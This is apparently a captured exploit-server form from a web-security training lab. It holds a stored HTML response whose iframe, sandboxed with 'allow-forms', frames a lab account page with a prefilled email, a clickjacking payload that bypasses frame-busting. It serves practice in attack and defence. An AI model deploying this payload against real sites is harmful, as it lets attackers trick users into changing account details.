 Craft a response
URL: https://exploit-0a4400450333e01d800b57d201a200e4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-forms" src="https://0add00aa030ee00d80bb582e0039001b.web-security-academy.net/my-account?email=test@test.com"></iframe>
Store View exploit Deliver exploit to victim Access log